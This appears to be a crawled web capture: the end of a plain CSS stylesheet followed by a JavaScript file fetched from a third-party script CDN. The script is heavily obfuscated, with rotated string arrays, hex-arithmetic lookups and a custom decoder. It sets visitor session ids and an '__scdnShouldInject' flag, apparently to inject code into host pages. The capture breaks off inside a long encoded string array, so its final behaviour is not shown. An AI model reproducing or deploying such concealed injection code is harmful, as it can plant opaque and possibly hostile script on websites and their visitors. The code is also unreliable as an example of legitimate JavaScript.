	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:22px;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}
.text_color_white {
	color:#FFFFFF;
}

/*** BG_COLOR ***/
.bg_color_light2 {
	background-color:#d7ebce;	
}
.bg_color_dark1 {
	background-color:#1d3612;	
}
.bg_color_dark2 {
	background-color:#244417;	
}
.bg_color_dark3 {
	background-color:#30591e;	
}

/*** BORDER ***/
.border_1 {
	border:1px solid #1d3612;	
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133157
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'e97cc9bc-89ca-4f4f-aee0-13a921064009';
        const __scdnuid = 'e97cc9bc-89ca-4f4f-aee0-13a921064009';
        const __scdntime = 1768977086925;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G